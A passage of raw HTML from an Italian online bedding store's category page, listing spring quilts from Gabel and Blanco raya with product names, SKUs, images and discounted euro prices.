content="https://www.biancheriaperlacasa.it/trapuntini/830-trapuntino-copriletto-primaverile-con-imbottitura-in-fibra-anallergica-grazia.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="77.85" /><span class="price special-price">€ 77,85</span><span class="old price">€ 93,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/830-trapuntino-copriletto-primaverile-con-imbottitura-in-fibra-anallergica-grazia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/831-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-fantasia-floreale-acquarellata-promise.html"><meta itemprop="sku" content="parent-BD1890"><meta itemprop="mpn" content="parent-BD1890" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/831-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-fantasia-floreale-acquarellata-promise.html" class="lnk_img product-image" title="Trapuntino primaverile stampato con imbottitura in fibra anallergica fantasia floreale acquarellata : promise."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45625-large_default/trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-fantasia-floreale-acquarellata-promise.jpg" alt="Trapuntino primaverile stampato con imbottitura in fibra anallergica fantasia floreale acquarellata : promise." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '831', false, 1); return false;" data-id-product="831" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Trapuntino primaverile stampato con imbottitura in fibra anallergica fantasia floreale acquarellata : promise." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/831-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-fantasia-floreale-acquarellata-promise.html" title="Trapuntino primaverile stampato con imbottitura in fibra anallergica fantasia floreale acquarellata : promise." itemprop="url"> <span itemprop="name">Trapuntino primaverile stampato con imbottitura in fibra anallergica fantasia floreale acquarellata : promise.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/831-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-fantasia-floreale-acquarellata-promise.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="82.8" /><span class="price special-price">€ 82,80</span><span class="old price">€ 99,45</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/831-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-fantasia-floreale-acquarellata-promise.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/835-trapuntino-primaverile-tinta-unita-con-motivo-traforato-tono-su-tono-e-bordo-in-pizzo-primula.html"><meta itemprop="sku" content="parent-GBC698"><meta itemprop="mpn" content="parent-GBC698" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/835-trapuntino-primaverile-tinta-unita-con-motivo-traforato-tono-su-tono-e-bordo-in-pizzo-primula.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita con motivo traforato tono su tono e bordo in pizzo primula."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45632-large_default/trapuntino-primaverile-tinta-unita-con-motivo-traforato-tono-su-tono-e-bordo-in-pizzo-primula.jpg" alt="Trapuntino primaverile tinta unita con motivo traforato tono su tono e bordo in pizzo primula." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '835', false, 1); return false;" data-id-product="835" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita con motivo traforato tono su tono e bordo in pizzo primula." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/835-trapuntino-primaverile-tinta-unita-con-motivo-traforato-tono-su-tono-e-bordo-in-pizzo-primula.html" title="Trapuntino primaverile tinta unita con motivo traforato tono su tono e bordo in pizzo primula." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita con motivo traforato tono su tono e bordo in pizzo primula.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/835-trapuntino-primaverile-tinta-unita-con-motivo-traforato-tono-su-tono-e-bordo-in-pizzo-primula.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="19.35" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 19,35</span><span class="old price">€ 23,40</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="835" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/846-trapuntino-primaverile-stampato-tono-su-tono-in-cotone-con-imbottitura-in-fibra-anallergica-di-poliestere-chromo.html"><meta itemprop="sku" content="parent-BD0744"><meta itemprop="mpn" content="parent-BD0744" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/846-trapuntino-primaverile-stampato-tono-su-tono-in-cotone-con-imbottitura-in-fibra-anallergica-di-poliestere-chromo.html" class="lnk_img product-image" title="Trapuntino primaverile stampato tono su tono in cotone con imbottitura in fibra anallergica di poliestere - chromo."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45648-large_default/trapuntino-primaverile-stampato-tono-su-tono-in-cotone-con-imbottitura-in-fibra-anallergica-di-poliestere-chromo.jpg" alt="Trapuntino primaverile stampato tono su tono in cotone con imbottitura in fibra anallergica di poliestere - chromo." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '846', false, 1); return false;" data-id-product="846" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Trapuntino primaverile stampato tono su tono in cotone con imbottitura in fibra anallergica di poliestere - chromo." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/846-trapuntino-primaverile-stampato-tono-su-tono-in-cotone-con-imbottitura-in-fibra-anallergica-di-poliestere-chromo.html" title="Trapuntino primaverile stampato tono su tono in cotone con imbottitura in fibra anallergica di poliestere - chromo." itemprop="url"> <span itemprop="name">Trapuntino primaverile stampato tono su tono in cotone con imbottitura in fibra anallergica di poliestere - chromo.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/846-trapuntino-primaverile-stampato-tono-su-tono-in-cotone-con-imbottitura-in-fibra-anallergica-di-poliestere-chromo.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="102.15" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 102,15</span><span class="old price">€ 122,85</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="846" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/847-trapuntino-primaverile-stampato-con-motivo-riga-multicolor-irregolare-in-fibra-anallergica-discover.html"><meta itemprop="sku" content="parent-BD1862"><meta itemprop="mpn" content="parent-BD1862" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/847-trapuntino-primaverile-stampato-con-motivo-riga-multicolor-irregolare-in-fibra-anallergica-discover.html" class="lnk_img product-image" title="Trapuntino primaverile stampato con motivo riga multicolor irregolare in fibra anallergica: discover"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45650-large_default/trapuntino-primaverile-stampato-con-motivo-riga-multicolor-irregolare-in-fibra-anallergica-discover.jpg" alt="Trapuntino primaverile stampato con motivo riga multicolor irregolare in fibra anallergica: discover" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '847', false, 1); return false;" data-id-product="847" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Trapuntino primaverile stampato con motivo riga multicolor irregolare in fibra anallergica: discover" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/847-trapuntino-primaverile-stampato-con-motivo-riga-multicolor-irregolare-in-fibra-anallergica-discover.html" title="Trapuntino primaverile stampato con motivo riga multicolor irregolare in fibra anallergica: discover" itemprop="url"> <span itemprop="name">Trapuntino primaverile stampato con motivo riga multicolor irregolare in fibra anallergica: discover</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/847-trapuntino-primaverile-stampato-con-motivo-riga-multicolor-irregolare-in-fibra-anallergica-discover.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="69.3" /><span class="price special-price">€ 69,30</span><span class="old price">€ 83,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/847-trapuntino-primaverile-stampato-con-motivo-riga-multicolor-irregolare-in-fibra-anallergica-discover.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/848-trapuntino-primaverile-stampato-con-motivo-maculato-degrade-in-fibra-anallergica-art.html"><meta itemprop="sku" content="parent-BD1889"><meta itemprop="mpn" content="parent-BD1889" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/848-trapuntino-primaverile-stampato-con-motivo-maculato-degrade-in-fibra-anallergica-art.html" class="lnk_img product-image" title="Trapuntino primaverile stampato con motivo maculato degrade' in fibra anallergica : art."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59798-large_default/trapuntino-primaverile-stampato-con-motivo-maculato-degrade-in-fibra-anallergica-art.jpg" alt="Trapuntino primaverile stampato con motivo maculato degrade' in fibra anallergica : art." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '848', false, 1); return false;" data-id-product="848" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Trapuntino primaverile stampato con motivo maculato degrade&#039; in fibra anallergica : art." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/848-trapuntino-primaverile-stampato-con-motivo-maculato-degrade-in-fibra-anallergica-art.html" title="Trapuntino primaverile stampato con motivo maculato degrade' in fibra anallergica : art." itemprop="url"> <span itemprop="name">Trapuntino primaverile stampato con motivo maculato degrade&#039; in fibra anallergica : art.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/848-trapuntino-primaverile-stampato-con-motivo-maculato-degrade-in-fibra-anallergica-art.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="82.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 82,80</span><span class="old price">€ 99,45</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="848" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2812-trapuntino-primaverile-singolo-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html"><meta itemprop="sku" content="parent-GBC671"><meta itemprop="mpn" content="parent-GBC671" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2812-trapuntino-primaverile-singolo-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html" class="lnk_img product-image" title="Trapuntino primaverile singolo 100 gr in microfibra tinta unita double face: 1011-1179."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/58863-large_default/trapuntino-primaverile-singolo-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.jpg" alt="Trapuntino primaverile singolo 100 gr in microfibra tinta unita double face: 1011-1179." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2812', false, 1); return false;" data-id-product="2812" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile singolo 100 gr in microfibra tinta unita double face: 1011-1179." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2812-trapuntino-primaverile-singolo-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html" title="Trapuntino primaverile singolo 100 gr in microfibra tinta unita double face: 1011-1179." itemprop="url"> <span itemprop="name">Trapuntino primaverile singolo 100 gr in microfibra tinta unita double face: 1011-1179.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2812-trapuntino-primaverile-singolo-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2812" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2813-trapuntino-primaverile-matrimoniale-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html"><meta itemprop="sku" content="parent-GBC672"><meta itemprop="mpn" content="parent-GBC672" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2813-trapuntino-primaverile-matrimoniale-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html" class="lnk_img product-image" title="Trapuntino primaverile matrimoniale 100 gr in microfibra tinta unita double face: 1011-1179."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/58865-large_default/trapuntino-primaverile-matrimoniale-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.jpg" alt="Trapuntino primaverile matrimoniale 100 gr in microfibra tinta unita double face: 1011-1179." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2813', false, 1); return false;" data-id-product="2813" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile matrimoniale 100 gr in microfibra tinta unita double face: 1011-1179." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2813-trapuntino-primaverile-matrimoniale-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html" title="Trapuntino primaverile matrimoniale 100 gr in microfibra tinta unita double face: 1011-1179." itemprop="url"> <span itemprop="name">Trapuntino primaverile matrimoniale 100 gr in microfibra tinta unita double face: 1011-1179.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2813-trapuntino-primaverile-matrimoniale-100-gr-in-microfibra-tinta-unita-double-face-1011-1179.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2813" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2818-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-1.html"><meta itemprop="sku" content="parent-GBC529"><meta itemprop="mpn" content="parent-GBC529" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2818-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-1.html" class="lnk_img product-image" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-1."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59451-large_default/trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-1.jpg" alt="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-1." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2818', false, 1); return false;" data-id-product="2818" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-1." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2818-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-1.html" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-1." itemprop="url"> <span itemprop="name">Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-1.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2818-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-1.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.3" /><span class="price special-price">€ 15,30</span><span class="old price">€ 18,45</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2818-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2819-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-2.html"><meta itemprop="sku" content="parent-GBC530"><meta itemprop="mpn" content="parent-GBC530" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2819-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-2.html" class="lnk_img product-image" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-2."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59453-large_default/trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-2.jpg" alt="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-2." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2819', false, 1); return false;" data-id-product="2819" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-2." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2819-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-2.html" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-2." itemprop="url"> <span itemprop="name">Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-2.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2819-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-2.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 15,30</span><span class="old price">€ 18,45</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2819" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2820-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-3.html"><meta itemprop="sku" content="parent-GBC531"><meta itemprop="mpn" content="parent-GBC531" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2820-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-3.html" class="lnk_img product-image" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-3."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59455-large_default/trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-3.jpg" alt="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-3." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2820', false, 1); return false;" data-id-product="2820" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-3." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2820-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-3.html" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-3." itemprop="url"> <span itemprop="name">Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-3.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2820-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-3.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 15,30</span><span class="old price">€ 18,45</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2820" title="Aggiungi al carrello"> <span class="lnr 